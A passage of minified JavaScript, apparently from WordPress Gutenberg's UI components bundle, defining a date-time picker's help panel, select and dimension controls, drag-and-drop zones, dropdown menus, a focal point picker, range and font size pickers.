Object(c.createElement)("div",{className:"components-datetime"},!this.state.calendarHelpIsVisible&&Object(c.createElement)(c.Fragment,null,Object(c.createElement)(zn,{currentTime:t,onChange:o,is12Hour:n}),Object(c.createElement)(Tn,{currentDate:t,onChange:o,isInvalidDate:r})),this.state.calendarHelpIsVisible&&Object(c.createElement)(c.Fragment,null,Object(c.createElement)("div",{className:"components-datetime__calendar-help"},Object(c.createElement)("h4",null,Object(l.__)("Click to Select")),Object(c.createElement)("ul",null,Object(c.createElement)("li",null,Object(l.__)("Click the right or left arrows to select other months in the past or the future.")),Object(c.createElement)("li",null,Object(l.__)("Click the desired day to select it."))),Object(c.createElement)("h4",null,Object(l.__)("Navigating with a keyboard")),Object(c.createElement)("ul",null,Object(c.createElement)("li",null,Object(c.createElement)("abbr",{"aria-label":Object(l._x)("Enter","keyboard button")},"↵")," ",Object(c.createElement)("span",null,Object(l.__)("Select the date in focus."))),Object(c.createElement)("li",null,Object(c.createElement)("abbr",{"aria-label":Object(l.__)("Left and Right Arrows")},"←/→")," ",Object(l.__)("Move backward (left) or forward (right) by one day.")),Object(c.createElement)("li",null,Object(c.createElement)("abbr",{"aria-label":Object(l.__)("Up and Down Arrows")},"↑/↓")," ",Object(l.__)("Move backward (up) or forward (down) by one week.")),Object(c.createElement)("li",null,Object(c.createElement)("abbr",{"aria-label":Object(l.__)("Page Up and Page Down")},Object(l.__)("PgUp/PgDn"))," ",Object(l.__)("Move backward (PgUp) or forward (PgDn) by one month.")),Object(c.createElement)("li",null,Object(c.createElement)("abbr",{"aria-label":Object(l.__)("Home and End")},Object(l.__)("Home/End"))," ",Object(l.__)("Go to the first (home) or last (end) day of a week."))),Object(c.createElement)(M.a,{isSmall:!0,onClick:this.onClickDescriptionToggle},Object(l.__)("Close")))),!this.state.calendarHelpIsVisible&&Object(c.createElement)(M.a,{className:"components-datetime__date-help-button",isLink:!0,onClick:this.onClickDescriptionToggle},Object(l.__)("Calendar Help")))}}]),t}(c.Component),Rn=n("9VDH");function An(e){var t=e.help,n=e.label,r=e.multiple,o=void 0!==r&&r,l=e.onChange,u=e.options,d=void 0===u?[]:u,f=e.className,h=e.hideLabelFromVision,p=Object(i.a)(e,["help","label","multiple","onChange","options","className","hideLabelFromVision"]),b=Object(s.useInstanceId)(An),m="inspector-select-control-".concat(b);return!Object(S.isEmpty)(d)&&Object(c.createElement)(v,{label:n,hideLabelFromVision:h,id:m,help:t,className:f},Object(c.createElement)("select",Object(a.a)({id:m,className:"components-select-control__input",onChange:function(e){if(o){var t=Object(D.a)(e.target.options).filter((function(e){return e.selected})).map((function(e){return e.value}));l(t)}else l(e.target.value)},"aria-describedby":t?"".concat(m,"__help"):void 0,multiple:o},p),d.map((function(e,t){return Object(c.createElement)("option",{key:"".concat(e.label,"-").concat(e.value,"-").concat(t),value:e.value,disabled:e.disabled},e.label)}))))}var Hn=[{name:Object(l.__)("None"),slug:"none"},{name:Object(l.__)("Small"),slug:"small"},{name:Object(l.__)("Medium"),slug:"medium"},{name:Object(l.__)("Large"),slug:"large"},{name:Object(l.__)("Extra Large"),slug:"xlarge"}];var Ln=function(e){var t,n,r=e.label,o=e.value,a=e.sizes,i=void 0===a?Hn:a,s=e.icon,u=e.onChange,f=e.className,h=void 0===f?"":f,p=Object(c.createElement)(c.Fragment,null,s&&Object(c.createElement)(Rn.a,{icon:s}),r);return Object(c.createElement)(An,{className:d()(h,"block-editor-dimension-control"),label:p,hideLabelFromVision:!1,value:o,onChange:function(e){var t=function(e,t){return e.find((function(e){return t===e.slug}))}(i,e);t&&o!==t.slug?Object(S.isFunction)(u)&&u(t.slug):u(void 0)},options:(t=i,n=t.map((function(e){return{label:e.name,value:e.slug}})),[{label:Object(l.__)("Default"),value:""}].concat(n))})},Fn=n("1CF3"),Vn=Object(c.createContext)(!1),Bn=Vn.Consumer,Kn=Vn.Provider,Wn=["BUTTON","FIELDSET","INPUT","OPTGROUP","OPTION","SELECT","TEXTAREA"],Un=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).bindNode=e.bindNode.bind(Object(w.a)(e)),e.disable=e.disable.bind(Object(w.a)(e)),e.debouncedDisable=Object(S.debounce)(e.disable,{leading:!0}),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidMount",value:function(){this.disable(),this.observer=new window.MutationObserver(this.debouncedDisable),this.observer.observe(this.node,{childList:!0,attributes:!0,subtree:!0})}},{key:"componentWillUnmount",value:function(){this.observer.disconnect(),this.debouncedDisable.cancel()}},{key:"bindNode",value:function(e){this.node=e}},{key:"disable",value:function(){Fn.focus.focusable.find(this.node).forEach((function(e){Object(S.includes)(Wn,e.nodeName)&&e.setAttribute("disabled",""),e.hasAttribute("tabindex")&&e.removeAttribute("tabindex"),e.hasAttribute("contenteditable")&&e.setAttribute("contenteditable","false")}))}},{key:"render",value:function(){var e=this.props,t=e.className,n=Object(i.a)(e,["className"]);return Object(c.createElement)(Kn,{value:!0},Object(c.createElement)("div",Object(a.a)({ref:this.bindNode,className:d()(t,"components-disabled")},n),this.props.children))}}]),t}(c.Component);Un.Consumer=Bn;var Gn=Un,qn=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).onDragStart=e.onDragStart.bind(Object(w.a)(e)),e.onDragOver=e.onDragOver.bind(Object(w.a)(e)),e.onDragEnd=e.onDragEnd.bind(Object(w.a)(e)),e.resetDragState=e.resetDragState.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentWillUnmount",value:function(){this.resetDragState()}},{key:"onDragEnd",value:function(e){var t=this.props.onDragEnd,n=void 0===t?S.noop:t;e.preventDefault(),this.resetDragState(),this.props.setTimeout(n)}},{key:"onDragOver",value:function(e){this.cloneWrapper.style.top="".concat(parseInt(this.cloneWrapper.style.top,10)+e.clientY-this.cursorTop,"px"),this.cloneWrapper.style.left="".concat(parseInt(this.cloneWrapper.style.left,10)+e.clientX-this.cursorLeft,"px"),this.cursorLeft=e.clientX,this.cursorTop=e.clientY}},{key:"onDragStart",value:function(e){var t=this.props,n=t.elementId,r=t.transferData,o=t.onDragStart,a=void 0===o?S.noop:o,i=document.getElementById(n);if(i){if("function"==typeof e.dataTransfer.setDragImage){var c=document.createElement("div");c.id="drag-image-".concat(n),c.classList.add("components-draggable__invisible-drag-image"),document.body.appendChild(c),e.dataTransfer.setDragImage(c,0,0),this.props.setTimeout((function(){document.body.removeChild(c)}))}e.dataTransfer.setData("text",JSON.stringify(r));var s=i.getBoundingClientRect(),l=i.parentNode,u=parseInt(s.top,10),d=parseInt(s.left,10),f=i.cloneNode(!0);f.id="clone-".concat(n),this.cloneWrapper=document.createElement("div"),this.cloneWrapper.classList.add("components-draggable__clone"),this.cloneWrapper.style.width="".concat(s.width+40,"px"),s.height>700?(this.cloneWrapper.style.transform="scale(0.5)",this.cloneWrapper.style.transformOrigin="top left",this.cloneWrapper.style.top="".concat(e.clientY-100,"px"),this.cloneWrapper.style.left="".concat(e.clientX,"px")):(this.cloneWrapper.style.top="".concat(u-20,"px"),this.cloneWrapper.style.left="".concat(d-20,"px")),Array.from(f.querySelectorAll("iframe")).forEach((function(e){return e.parentNode.removeChild(e)})),this.cloneWrapper.appendChild(f),l.appendChild(this.cloneWrapper),this.cursorLeft=e.clientX,this.cursorTop=e.clientY,document.body.classList.add("is-dragging-components-draggable"),document.addEventListener("dragover",this.onDragOver),this.props.setTimeout(a)}else e.preventDefault()}},{key:"resetDragState",value:function(){document.removeEventListener("dragover",this.onDragOver),this.cloneWrapper&&this.cloneWrapper.parentNode&&(this.cloneWrapper.parentNode.removeChild(this.cloneWrapper),this.cloneWrapper=null),document.body.classList.remove("is-dragging-components-draggable")}},{key:"render",value:function(){return(0,this.props.children)({onDraggableStart:this.onDragStart,onDraggableEnd:this.onDragEnd})}}]),t}(c.Component),$n=Object(s.withSafeTimeout)(qn),Yn=n("ODXe"),Zn=n("NTP4"),Jn=n("rl8x"),Xn=n.n(Jn),Qn=Object(c.createContext)({addDropZone:function(){},removeDropZone:function(){}}),er=Qn.Provider,tr=Qn.Consumer,nr=function(e){var t=e.dataTransfer;if(t){if(Object(S.includes)(t.types,"Files"))return"file";if(Object(S.includes)(t.types,"text/html"))return"html"}return"default"},rr=function(e,t){return"file"===e&&t.onFilesDrop||"html"===e&&t.onHTMLDrop||"default"===e&&t.onDrop},or=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).onDragOver=e.onDragOver.bind(Object(w.a)(e)),e.onDrop=e.onDrop.bind(Object(w.a)(e)),e.addDropZone=e.addDropZone.bind(Object(w.a)(e)),e.removeDropZone=e.removeDropZone.bind(Object(w.a)(e)),e.resetDragState=e.resetDragState.bind(Object(w.a)(e)),e.toggleDraggingOverDocument=Object(S.throttle)(e.toggleDraggingOverDocument.bind(Object(w.a)(e)),200),e.dropZones=[],e.dropZoneCallbacks={addDropZone:e.addDropZone,removeDropZone:e.removeDropZone},e.state={hoveredDropZone:-1,isDraggingOverDocument:!1,position:null},e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidMount",value:function(){window.addEventListener("dragover",this.onDragOver),window.addEventListener("mouseup",this.resetDragState)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("dragover",this.onDragOver),window.removeEventListener("mouseup",this.resetDragState)}},{key:"addDropZone",value:function(e){this.dropZones.push(e)}},{key:"removeDropZone",value:function(e){this.dropZones=Object(S.filter)(this.dropZones,(function(t){return t!==e}))}},{key:"resetDragState",value:function(){this.toggleDraggingOverDocument.cancel();var e=this.state,t=e.isDraggingOverDocument,n=e.hoveredDropZone;(t||-1!==n)&&(this.setState({hoveredDropZone:-1,isDraggingOverDocument:!1,position:null}),this.dropZones.forEach((function(e){return e.setState({isDraggingOverDocument:!1,isDraggingOverElement:!1,position:null,type:null})})))}},{key:"toggleDraggingOverDocument",value:function(e,t){var n=this,r=window.CustomEvent&&e instanceof window.CustomEvent?e.detail:e,o=Object(S.filter)(this.dropZones,(function(e){return rr(t,e)&&(n=e.element.current,o=r.clientX,a=r.clientY,(i=n.getBoundingClientRect()).bottom!==i.top&&i.left!==i.right&&o>=i.left&&o<=i.right&&a>=i.top&&a<=i.bottom);var n,o,a,i})),a=Object(S.find)(o,(function(e){return!Object(S.some)(o,(function(t){return t!==e&&e.element.current.parentElement.contains(t.element.current)}))})),i=this.dropZones.indexOf(a),c=null;a&&a.withPosition&&(c={x:r.clientX,y:r.clientY});var s=[];this.state.isDraggingOverDocument?i!==this.state.hoveredDropZone?(-1!==this.state.hoveredDropZone&&s.push(this.dropZones[this.state.hoveredDropZone]),a&&s.push(a)):a&&i===this.state.hoveredDropZone&&!Object(S.isEqual)(c,this.state.position)&&s.push(a):s=this.dropZones,s.forEach((function(e){var r=n.dropZones.indexOf(e)===i;e.setState({isDraggingOverDocument:rr(t,e),isDraggingOverElement:r,position:r?c:null,type:r?t:null})}));var l={isDraggingOverDocument:!0,hoveredDropZone:i,position:c};Xn()(l,this.state)||this.setState(l)}},{key:"onDragOver",value:function(e){this.toggleDraggingOverDocument(e,nr(e)),e.preventDefault()}},{key:"onDrop",value:function(e){e.dataTransfer&&e.dataTransfer.files.length;var t=this.state,n=t.position,r=t.hoveredDropZone,o=nr(e),a=this.dropZones[r];if(this.resetDragState(),a)switch(o){case"file":a.onFilesDrop(Object(D.a)(e.dataTransfer.files),n);break;case"html":a.onHTMLDrop(e.dataTransfer.getData("text/html"),n);break;case"default":a.onDrop(e,n)}e.stopPropagation(),e.preventDefault()}},{key:"render",value:function(){return Object(c.createElement)("div",{onDrop:this.onDrop,className:"components-drop-zone__provider"},Object(c.createElement)(er,{value:this.dropZoneCallbacks},this.props.children))}}]),t}(c.Component);function ar(e){var t=e.element,n=e.onFilesDrop,r=e.onHTMLDrop,o=e.onDrop,a=e.isDisabled,i=e.withPosition,s=Object(c.useContext)(Qn),l=s.addDropZone,u=s.removeDropZone,d=Object(c.useState)({isDraggingOverDocument:!1,isDraggingOverElement:!1,type:null}),f=Object(Yn.a)(d,2),h=f[0],p=f[1];return Object(c.useEffect)((function(){if(!a){var e={element:t,onDrop:o,onFilesDrop:n,onHTMLDrop:r,setState:p,withPosition:i};return l(e),function(){u(e)}}}),[a,o,n,r,i]),h}function ir(e){var t,n=e.className,r=e.label,o=e.onFilesDrop,a=e.onHTMLDrop,i=e.onDrop,s=Object(c.useRef)(),u=ar({element:s,onFilesDrop:o,onHTMLDrop:a,onDrop:i}),h=u.isDraggingOverDocument,p=u.isDraggingOverElement,b=u.type;p&&(t=Object(c.createElement)("div",{className:"components-drop-zone__content"},Object(c.createElement)(it.a,{icon:Zn.a,size:"40",className:"components-drop-zone__content-icon"}),Object(c.createElement)("span",{className:"components-drop-zone__content-text"},r||Object(l.__)("Drop files to upload"))));var v=d()("components-drop-zone",n,Object(f.a)({"is-active":(h||p)&&("file"===b&&o||"html"===b&&a||"default"===b&&i),"is-dragging-over-document":h,"is-dragging-over-element":p},"is-dragging-".concat(b),!!b));return Object(c.createElement)("div",{ref:s,className:v},t)}var cr=function(e){return Object(c.createElement)(tr,null,(function(t){var n=t.addDropZone,r=t.removeDropZone;return Object(c.createElement)(ir,Object(a.a)({addDropZone:n,removeDropZone:r},e))}))},sr=n("NMb1"),lr=n.n(sr);var ur=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).onKeyDown=e.onKeyDown.bind(Object(w.a)(e)),e.bindContainer=e.bindContainer.bind(Object(w.a)(e)),e.getFocusableContext=e.getFocusableContext.bind(Object(w.a)(e)),e.getFocusableIndex=e.getFocusableIndex.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidMount",value:function(){this.container.addEventListener("keydown",this.onKeyDown),this.container.addEventListener("focus",this.onFocus)}},{key:"componentWillUnmount",value:function(){this.container.removeEventListener("keydown",this.onKeyDown),this.container.removeEventListener("focus",this.onFocus)}},{key:"bindContainer",value:function(e){var t=this.props.forwardedRef;this.container=e,Object(S.isFunction)(t)?t(e):t&&"current"in t&&(t.current=e)}},{key:"getFocusableContext",value:function(e){var t=(this.props.onlyBrowserTabstops?Fn.focus.tabbable:Fn.focus.focusable).find(this.container),n=this.getFocusableIndex(t,e);return n>-1&&e?{index:n,target:e,focusables:t}:null}},{key:"getFocusableIndex",value:function(e,t){var n=e.indexOf(t);if(-1!==n)return n}},{key:"onKeyDown",value:function(e){this.props.onKeyDown&&this.props.onKeyDown(e);var t=this.getFocusableContext,n=this.props,r=n.cycle,o=void 0===r||r,a=n.eventToOffset,i=n.onNavigate,c=void 0===i?S.noop:i,s=n.stopNavigationEvents,l=a(e);if(void 0!==l&&s&&(e.stopImmediatePropagation(),"menuitem"===e.target.getAttribute("role")&&e.preventDefault()),l){var u=t(document.activeElement);if(u){var d=u.index,f=u.focusables,h=o?function(e,t,n){var r=e+n;return r<0?t+r:r>=t?r-t:r}(d,f.length,l):d+l;h>=0&&h<f.length&&(f[h].focus(),c(h,f[h]))}}}},{key:"render",value:function(){var e=this.props,t=e.children,n=Object(i.a)(e,["children"]);return Object(c.createElement)("div",Object(a.a)({ref:this.bindContainer},Object(S.omit)(n,["stopNavigationEvents","eventToOffset","onNavigate","onKeyDown","cycle","onlyBrowserTabstops","forwardedRef"])),t)}}]),t}(c.Component),dr=function(e,t){return Object(c.createElement)(ur,Object(a.a)({},e,{forwardedRef:t}))};dr.displayName="NavigableContainer";var fr=Object(c.forwardRef)(dr);var hr=Object(c.forwardRef)((function(e,t){var n=e.role,r=void 0===n?"menu":n,o=e.orientation,s=void 0===o?"vertical":o,l=Object(i.a)(e,["role","orientation"]);return Object(c.createElement)(fr,Object(a.a)({ref:t,stopNavigationEvents:!0,onlyBrowserTabstops:!1,role:r,"aria-orientation":"presentation"===r?null:s,eventToOffset:function(e){var t=e.keyCode,n=[C.DOWN],r=[C.UP];return"horizontal"===s&&(n=[C.RIGHT],r=[C.LEFT]),"both"===s&&(n=[C.RIGHT,C.DOWN],r=[C.LEFT,C.UP]),Object(S.includes)(n,t)?1:Object(S.includes)(r,t)?-1:void 0}},l))}));function pr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function br(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pr(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function vr(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=br({},e,{},t);return t.className&&e.className&&(n.className=d()(t.className,e.className)),n}var mr=function(e){var t,n=e.children,r=e.className,o=e.controls,i=e.hasArrowIndicator,s=void 0!==i&&i,l=e.icon,u=void 0===l?"menu":l,f=e.label,h=e.popoverProps,p=e.toggleProps,b=e.menuProps,v=e.menuLabel,m=e.position;if(v&&lr()("`menuLabel` prop in `DropdownComponent`",{alternative:"`menuProps` object and its `aria-label` property",plugin:"Gutenberg"}),m&&lr()("`position` prop in `DropdownComponent`",{alternative:"`popoverProps` object and its `position` property",plugin:"Gutenberg"}),Object(S.isEmpty)(o)&&!Object(S.isFunction)(n))return null;Object(S.isEmpty)(o)||(t=o,Array.isArray(t[0])||(t=[t]));var y=vr({className:"components-dropdown-menu__popover",position:m},h);return Object(c.createElement)(Nt,{className:d()("components-dropdown-menu",r),popoverProps:y,renderToggle:function(e){var t=e.isOpen,n=e.onToggle,r=vr({className:d()("components-dropdown-menu__toggle",{"is-opened":t})},p);return Object(c.createElement)(M.a,Object(a.a)({},r,{icon:u,onClick:function(e){n(e),r.onClick&&r.onClick(e)},onKeyDown:function(e){!function(e){t||e.keyCode!==C.DOWN||(e.preventDefault(),e.stopPropagation(),n())}(e),r.onKeyDown&&r.onKeyDown(e)},"aria-haspopup":"true","aria-expanded":t,label:f,showTooltip:!0}),(!u||s)&&Object(c.createElement)("span",{className:"components-dropdown-menu__indicator"}))},renderContent:function(e){var r=vr({"aria-label":v||f,className:"components-dropdown-menu__menu"},b);return Object(c.createElement)(hr,Object(a.a)({},r,{role:"menu"}),Object(S.isFunction)(n)?n(e):null,Object(S.flatMap)(t,(function(t,n){return t.map((function(t,r){return Object(c.createElement)(M.a,{key:[n,r].join(),onClick:function(n){n.stopPropagation(),e.onClose(),t.onClick&&t.onClick()},className:d()("components-dropdown-menu__menu-item",{"has-separator":n>0&&0===r,"is-active":t.isActive}),icon:t.icon,"aria-checked":"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.isActive:void 0,role:"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.role:"menuitem",disabled:t.isDisabled},t.title)}))})))}})};var yr=Object(c.forwardRef)((function(e,t){var n=e.href,r=e.children,o=e.className,s=e.rel,u=void 0===s?"":s,f=Object(i.a)(e,["href","children","className","rel"]);u=Object(S.uniq)(Object(S.compact)([].concat(Object(D.a)(u.split(" ")),["external","noreferrer","noopener"]))).join(" ");var h=d()("components-external-link",o);return Object(c.createElement)("a",Object(a.a)({},f,{className:h,href:n,target:"_blank",rel:u,ref:t}),r,Object(c.createElement)(p,{as:"span"},Object(l.__)("(opens in a new tab)")),Object(c.createElement)(Mn.a,{icon:"external",className:"components-external-link__icon"}))})),gr=n("nC/Z"),Or=function(e){function t(e){var n;return Object(g.a)(this,t),(n=Object(O.a)(this,Object(k.a)(t).call(this,e))).onMouseMove=n.onMouseMove.bind(Object(w.a)(n)),n.state={isDragging:!1,bounds:{},percentages:e.value},n.containerRef=Object(c.createRef)(),n.imageRef=Object(c.createRef)(),n.horizontalPositionChanged=n.horizontalPositionChanged.bind(Object(w.a)(n)),n.verticalPositionChanged=n.verticalPositionChanged.bind(Object(w.a)(n)),n.onLoad=n.onLoad.bind(Object(w.a)(n)),n}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidUpdate",value:function(e){e.url!==this.props.url&&this.setState({isDragging:!1})}},{key:"calculateBounds",value:function(){var e={top:0,left:0,bottom:0,right:0,width:0,height:0};if(!this.imageRef.current)return e;var t=this.imageRef.current.clientWidth,n=this.imageRef.current.clientHeight,r=this.pickerDimensions(),o=r.width/t,a=r.height/n;return a>=o?(e.width=e.right=r.width,e.height=n*o,e.top=(r.height-e.height)/2,e.bottom=e.top+e.height):(e.height=e.bottom=r.height,e.width=t*a,e.left=(r.width-e.width)/2,e.right=e.left+e.width),e}},{key:"onLoad",value:function(){this.setState({bounds:this.calculateBounds()})}},{key:"onMouseMove",value:function(e){var t=this.state,n=t.isDragging,r=t.bounds,o=this.props.onChange;if(n){var a=this.pickerDimensions(),i={left:e.pageX-a.left,top:e.pageY-a.top},c=Math.max(r.left,Math.min(i.left,r.right)),s=Math.max(r.top,Math.min(i.top,r.bottom)),l={x:((c-r.left)/(a.width-2*r.left)).toFixed(2),y:((s-r.top)/(a.height-2*r.top)).toFixed(2)};this.setState({percentages:l},(function(){o({x:this.state.percentages.x,y:this.state.percentages.y})}))}}},{key:"fractionToPercentage",value:function(e){return Math.round(100*e)}},{key:"horizontalPositionChanged",value:function(e){this.positionChangeFromTextControl("x",e.target.value)}},{key:"verticalPositionChanged",value:function(e){this.positionChangeFromTextControl("y",e.target.value)}},{key:"positionChangeFromTextControl",value:function(e,t){var n=this.props.onChange,r=this.state.percentages,o=Math.max(Math.min(parseInt(t),100),0);r[e]=(o?o/100:0).toFixed(2),this.setState({percentages:r},(function(){n({x:this.state.percentages.x,y:this.state.percentages.y})}))}},{key:"pickerDimensions",value:function(){return this.containerRef.current?{width:this.containerRef.current.clientWidth,height:this.containerRef.current.clientHeight,top:this.containerRef.current.getBoundingClientRect().top+document.body.scrollTop,left:this.containerRef.current.getBoundingClientRect().left}:{width:0,height:0,left:0,top:0}}},{key:"handleFocusOutside",value:function(){this.setState({isDragging:!1})}},{key:"render",value:function(){var e=this,t=this.props,n=t.instanceId,o=t.url,a=t.value,i=t.label,s=t.help,u=t.className,f=this.state,h=f.bounds,p=f.isDragging,b=f.percentages,m=this.pickerDimensions(),y={left:a.x*(m.width-2*h.left)+h.left,top:a.y*(m.height-2*h.top)+h.top},g={left:"".concat(y.left,"px"),top:"".concat(y.top,"px")},O=d()("components-focal-point-picker__icon_container",p?"is-dragging":null),k="inspector-focal-point-picker-control-".concat(n),w="inspector-focal-point-picker-control-horizontal-position-".concat(n),j="inspector-focal-point-picker-control-vertical-position-".concat(n);return Object(c.createElement)(v,{label:i,id:k,help:s,className:u},Object(c.createElement)("div",{className:"components-focal-point-picker-wrapper"},Object(c.createElement)("div",{className:"components-focal-point-picker",onMouseDown:function(){return e.setState({isDragging:!0})},onDragStart:function(){return e.setState({isDragging:!0})},onMouseUp:function(){return e.setState({isDragging:!1})},onDrop:function(){return e.setState({isDragging:!1})},onMouseMove:this.onMouseMove,ref:this.containerRef,role:"button",tabIndex:"-1"},Object(c.createElement)("img",{alt:"Dimensions helper",onLoad:this.onLoad,ref:this.imageRef,src:o,draggable:"false"}),Object(c.createElement)("div",{className:O,style:g},Object(c.createElement)(r.SVG,{className:"components-focal-point-picker__icon",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},Object(c.createElement)(r.Path,{className:"components-focal-point-picker__icon-outline",d:"M15 1C7.3 1 1 7.3 1 15s6.3 14 14 14 14-6.3 14-14S22.7 1 15 1zm0 22c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8z"}),Object(c.createElement)(r.Path,{className:"components-focal-point-picker__icon-fill",d:"M15 3C8.4 3 3 8.4 3 15s5.4 12 12 12 12-5.4 12-12S21.6 3 15 3zm0 22C9.5 25 5 20.5 5 15S9.5 5 15 5s10 4.5 10 10-4.5 10-10 10z"}))))),Object(c.createElement)("div",{className:"components-focal-point-picker_position-display-container"},Object(c.createElement)(v,{label:Object(l.__)("Horizontal pos."),id:w},Object(c.createElement)("input",{className:"components-text-control__input",id:w,max:100,min:0,onChange:this.horizontalPositionChanged,type:"number",value:this.fractionToPercentage(b.x)}),Object(c.createElement)("span",null,"%")),Object(c.createElement)(v,{label:Object(l.__)("Vertical pos."),id:j},Object(c.createElement)("input",{className:"components-text-control__input",id:j,max:100,min:0,onChange:this.verticalPositionChanged,type:"number",value:this.fractionToPercentage(b.y)}),Object(c.createElement)("span",null,"%"))))}}]),t}(c.Component);Or.defaultProps={url:null,value:{x:.5,y:.5},onChange:function(){}};var kr=Object(s.compose)([s.withInstanceId,gr.a])(Or),wr=window.FocusEvent,jr=function(e){function t(e){var n;return Object(g.a)(this,t),(n=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).checkFocus=n.checkFocus.bind(Object(w.a)(n)),n.node=e.iframeRef||Object(c.createRef)(),n}return Object(_.a)(t,e),Object(j.a)(t,[{key:"checkFocus",value:function(){var e=this.node.current;if(document.activeElement===e){var t=new wr("focus",{bubbles:!0});e.dispatchEvent(t);var n=this.props.onFocus;n&&n(t)}}},{key:"render",value:function(){return Object(c.createElement)("iframe",Object(a.a)({ref:this.node},Object(S.omit)(this.props,["iframeRef","onFocus"])))}}]),t}(c.Component),_r=Object(s.withGlobalEvents)({blur:"checkFocus"})(jr);var Dr=Object(s.compose)([s.withInstanceId,Object(s.withState)({currentInput:null})])((function(e){var t=e.className,n=e.currentInput,r=e.label,o=e.value,s=e.instanceId,u=e.onChange,f=e.beforeIcon,h=e.afterIcon,p=e.help,b=e.allowReset,m=e.initialPosition,y=e.min,g=e.max,O=e.setState,k=Object(i.a)(e,["className","currentInput","label","value","instanceId","onChange","beforeIcon","afterIcon","help","allowReset","initialPosition","min","max","setState"]),w="inspector-range-control-".concat(s),j=null===n?o:n,_=function(){null!==n&&O({currentInput:null})},D=function(e){var t=e.target.value;e.target.checkValidity()?(_(),u(""===t?void 0:parseFloat(t))):O({currentInput:t})},C=Object(S.isFinite)(m)?m:"",P=Object(S.isFinite)(j)?j:C;return Object(c.createElement)(v,{label:r,id:w,help:p,className:d()("components-range-control",t)},f&&Object(c.createElement)(Mn.a,{icon:f}),Object(c.createElement)("input",Object(a.a)({className:"components-range-control__slider",id:w,type:"range",value:P,onChange:D,"aria-describedby":p?w+"__help":void 0,min:y,max:g},k)),h&&Object(c.createElement)(Mn.a,{icon:h}),Object(c.createElement)("input",Object(a.a)({className:"components-range-control__number",type:"number",onChange:D,"aria-label":r,value:j,min:y,max:g,onBlur:_},k)),b&&Object(c.createElement)(M.a,{onClick:function(){_(),u()},disabled:void 0===o,isSmall:!0,isSecondary:!0,className:"components-range-control__reset"},Object(l.__)("Reset")))})),Sr="default";function Cr(e,t){if(t){var n=e.find((function(e){return e.size===Number(t)}));return n?n.slug:"custom"}return Sr}function Pr(e){var t=e.fallbackFontSize,n=e.fontSizes,r=void 0===n?[]:n,o=e.disableCustomFontSizes,a=void 0!==o&&o,i=e.onChange,u=e.value,d=e.withSlider,f=void 0!==d&&d,h=Object(s.useInstanceId)(Pr),p=Object(c.useState)(Cr(r,u)),b=Object(Yn.a)(p,2),v=b[0],m=b[1];if(a&&!r.length)return null;var y=function(e,t){m(e),e!==Sr?t&&i(Number(t)):i(void 0)},g=function(e,t){return(e=[{slug:Sr,name:Object(l.__)("Default")}].concat(Object(D.a)(e),Object(D.a)(t?[]:[{slug:"custom",name:Object(l.__)("Custom")}]))).map((function(e){return{key:e.slug,name:e.name,style:{fontSize:e.size}}}))}(r,a),O="components-range-control__number#".concat(h);return Object(c.createElement)("fieldset",{className:"components-font-size-picker"},Object(c.createElement)("legend",{className:"screen-reader-text"},Object(l.__)("Font size")),Object(c.createElement)("div",{className:"components-font-size-picker__controls"},r.length>0&&Object(c.createElement)(Pn,{className:"components-font-size-picker__select",label:Object(l.__)("Preset size"),options:g,value:g.find((function(e){return e.key===v}))||g[0],onChange:function(e){var t=e.selectedItem,n=t.key,r=t.style&&t.style.fontSize;y(n,r)}}),!f&&!a&&Object(c.createElement)("div",{className:"components-range-control__number-container"},Object(c.createElement)("label",{htmlFor:O},Object(l.__)("Custom")),Object(c.createElement)("input",{id:O,className:"components-range-control__number",type:"number",onChange:function(e){var t=e.target.value,n=Cr(r,t);y(n,t)},"aria-label":Object(l.__)("Custom"),value:u||""})),Object(c.createElement)(M.a,{className:"components-color-palette__clear",disabled:void 0===u,onClick:function(){y(Sr)},isSmall:!0,isSecondary:!0},Object(l.__)("Reset"))),f&&Object(c.createElement)(Dr,{className:"components-font-size-picker__custom-input",label:Object(l.__)("Custom Size"),value:u||"",initialPosition:t,onChange:function(e){var t=Cr(r,e);y(t,e)},min:12,max:100,beforeIcon:"editor-textcolor",afterIcon:"editor-textcolor"}))}var Mr=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).openFileDialog=e.openFileDialog.bind(Object(w.a)(e)),e.bindInput=e.bindInput.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"openFileDialog",value:function(){this.input.click()}},{key:"bindInput",value:function(e){this.input=e}},{key:"render",value:function(){var e=this.props,t=e.accept,n=e.children,r=e.multiple,o=void 